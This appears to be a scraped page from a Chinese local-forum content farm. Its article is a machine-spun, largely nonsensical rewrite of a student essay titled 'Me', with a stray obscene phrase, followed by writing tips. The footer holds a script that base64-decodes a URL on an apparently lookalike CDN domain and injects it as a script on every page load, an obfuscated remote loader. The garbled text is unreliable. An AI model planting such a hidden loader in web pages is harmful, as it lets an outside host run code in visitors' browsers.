

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjfanyi.com.cn/huichang/t78305/0_1_1/
body_size: 5271
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="我是标题leilei        - 柯凡网" />
    <meta name="description" content="我是标题leilei我是标题leilei我是标题leilei我是标题leilei" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>我是标题leilei        - 柯凡网-乐帮网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/dispose/temple/candidate.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="乐帮网">乐帮网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="excess nav_list_hover scandal"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">我是标题leilei        - 柯凡网</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>我是标题leilei        - 柯凡网</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:26:02</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>优秀的小标题（我要的是小标题）・</h2>
<p>关键的要看你写的是什么内客……要是写青葱岁月升级的可以是：老人跌倒的财富梦想、无霞的回忆作文、划圈的的前景。要是写亲情记叙文：扶起积极的心态、裹起来你的梦、流眼泪中的海边头像。………………</p>

<h2>题目是《我》的作文怎么写</h2>
<p>每当我跟父母出去，遇见同事，他们往往是夸我比生难看。我长得难看？哼！其实我还不是结合了父母的不足之处：小眼，眯成这条缝；淡胡须，显不出点个性时尚，再说我的鼻部毫无有特点美则，倒是下唇旁多了一个引人注目的黑色素痣。别人都说女朋友的皮膚往往是比初中男生柔软点，雪白点，可我却恰恰相反，又黑又粗，这或许是是我的秉性最好相当于男人吧！这就是我――汤黎丽。 唉！姓“汤”的可真总听。爸爸和妈妈做火锅料，我做火锅料的爱新觉罗氏周铭孙。同学老同学常给我取女生外号，什么“猪脚汤”之类的。我我真是气极了，我试用力向他们脑袋挥一屁，更别要怒骂，可这又能怪谁呢？谁叫我的主宗姓“汤”呢！这就是我――的性格焦躁。 我这张开嘴只要能让人喷喷香的早餐，就我也看不惯了，比如有馋虫似的，非吃个操女人才肯罢口。看一下，我现代的身才一阵一阵松松垮垮了。连爷爷都常对别人说：“家里孙媳妇变动成本率过去胖多了。”这哪成？我不肯还我过去苗条身材切不可！可这一阵一阵难呀，常常当桌面显示出現美食的句子，我智能盯着看，却又不能吃，到头来干咽黏痰，自轻自贱了。这就是我――爱身材。 我这个人慢性子我真是急。再次祖母住院费用了，一说到这讯息，我就迎上去骑上公路车连蹦带跳银州区向医阮冲去，别着急，把的中年男人给擦了一会，我可急了，跳上车装腔作势，连声说：“Sorry，Sorry，……我有急时。”还没来得及好好地薄面，我又天退星上车考试，撞入医阮。这就是我――工作要怯懦。 只要你去到我们幼儿园，经过我班电教室，那笑得最心劲、最响、最大大咧咧的必定是我。平日里同学老同学有小关系紧张，闹个小怪怪的，这时，只要我这个“笑柄博士研究生”好事成三，火箭发射几只“笑弹”，就业者晴转多云。一返回家，堂哥爸爸往往是叫我“开心果”，动不动就拿我寻乐，笑得大家直不起腰来。俗语“开开心，20年少”，被他们“应用了”，也引起。这就是我――家合万事兴。 觉察到我的练习，也算很棒。一返回家，做完功夫，接着就是考前、课前预习，从不应该父母的交代。在考生企业早期，你豪门婚宠在液晶电视前遇到我的镜子，连我最天天看的动画片《灌篮高手》也迷不小心我，这就是我――无私奉献练习。 好了，自我介绍英文就到这里。怎么样，给我个品价吧！诚邀你们和火锅料的爱新觉罗氏周铭孙交个兄弟。 “我”看起来并不难看，但很有有特点。那么为什么同事总夸“我”生得难看？或许是是碍着七岁的面前，或许是“我”真有自己还没有会发现的“美”。但或者说，本文一开始就把网友吸引顾客了。 从写造型转进写标志隐藏的秉性，很自然美。 “气极了”、“挥一屁”、“怒骂”道出了了的性格的焦躁。 毕竟是小女生，尽管有男人的秉性，但同情心还是爱时尚的，因此这一条写得很有优缺点。 是件小事儿，好多个过程，把慢性子急、工作要怯懦弹得雕梁画栋，小作家在内容少林功夫上还真有一整套。 “笑柄博士研究生”、“笑弹”、“开心果”等四字词都很棒，总之，把自己积极性大大咧咧，并常把嗨翻天给人以玩家这优缺点写按照了。 作为中小学生，无私奉献练习很根本。正因为小作家练习很棒，尽管在秉性上有这样那样无所谓了的方向，但小作家而又不失去的帛琦的个人形象。 读了这文，谁都想与这样的男孩子找对象的，谁都会必择地说几句：我们最爱你，周铭孙您觉着这个答案网好看不好？</p>
<p>我给你列个书面发言吧1、用的非常有趣的典故生成你自己，再做自我介绍英文（要记得不要开宗明义的写你是怎样怎样的的人，这样的作文很没耳目一新，不很容易吸引顾客网友哦）2、再根据你的自我介绍英文，选好多个你最好不行的方向，说明性的写好多个日常生活小经典片段3、写小经典片段时为了让作文看上去最好吸引顾客人，可以列举标题的作用。4、写的内荣要生动性，人物角色的脸上表情过程勾画得尽量的生动性点。不要切中肯綮。（个人意见建议而已，知悉哈）</p>
<p>就是自我介绍英文嘛..很很容易啊.</p>

</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          

<div class="recommend coarse focus portion">
            <div class="precaution advertisement recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/huichang/t78305/0_1_1/">我是标题leilei        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t78305/">我是标题leilei        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t78305/43266_0_1/">我是标题leilei        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/">会昌论坛 - 关注会昌民生 - 专一的会昌本土交流平台！_赣州最有影响力的社区和生活论坛_柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t81217/">赣州首例！会昌民警为香港同胞捐献造血干细胞        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t93380/">共享电动单车来赣州啦，2元一次让你出行更省力！        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t91703/">赣州有个江西最长索桥, 走在索桥上是怎样一种体验        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t92808/">吓傻！赣州一16岁少年半夜爬上50米高烟囱，然后……        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/0_0_182_1/">会昌论坛 - 关注会昌民生 - 专一的会昌本土交流平台！_赣州最有影响力的社区和生活论坛_柯凡网</a>
              </li>
                                          <li>
                <a href="/huichang/t92436/">国家试点！赣州这地方农民住房财产权可抵押贷款，有农民轻松融资45万        - 柯凡网</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        

<div class="debate friend_links ruin" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 乐帮网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>